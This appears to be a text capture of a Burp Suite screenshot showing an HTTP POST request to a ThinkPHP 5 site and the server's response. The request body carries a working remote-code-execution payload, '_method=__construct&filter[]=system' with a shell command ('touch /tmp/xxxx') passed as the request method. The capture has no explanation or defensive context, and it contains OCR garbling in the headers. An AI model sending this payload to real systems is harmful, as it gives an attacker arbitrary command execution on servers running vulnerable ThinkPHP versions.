 Request
Raw Params Headers Hex
POST /public/index.php HTTP/1.1
Host: 192.168.28.32
Accept-Encoding: gzip, deflate
Cache: aaaa
A2ccept-Language: ../../vendor/autoload.php2
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.7
Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
_method=__construct&filter[]=system&server[REQUEST_METHOD]=to
uch%20/tmp/xxxx
Response
Raw Headers Hex Render
:)
ThinkPHP V5